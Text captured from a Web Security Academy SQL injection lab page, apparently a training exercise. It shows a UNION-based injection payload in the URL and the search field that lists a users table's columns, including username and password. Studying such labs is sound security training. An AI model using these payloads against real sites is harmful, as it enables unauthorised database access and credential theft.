 https://0a52000204cec18f80e771ef005900ed.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE...
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_twvbrq'--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
username_rrbljq
email
password_lzvmno